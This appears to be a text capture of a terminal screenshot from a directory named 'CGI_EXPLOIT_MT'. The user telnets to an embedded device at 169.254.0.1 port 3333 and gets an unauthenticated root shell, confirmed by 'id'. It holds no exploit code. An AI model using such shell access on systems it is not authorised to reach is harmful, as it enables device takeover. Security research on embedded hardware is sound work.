 user@dell-server: ~/tools/CGI_EXPLOIT_MT
user@ubuntu: ~ × user@ubuntu: ~/De... × user@dell-server: ~/... × user@dell-server: ~ × user@dell-server: ~ ×
user@dell-server:~/tools/CGI_EXPLOIT_MT$ telnet 169.254.0.1 3333
Trying 169.254.0.1...
Connected to 169.254.0.1.
Escape character is '^]'.
[SH7757 ~]$ id
uid=0(root) gid=0(root) groups=0(root)
[SH7757 ~]$ cl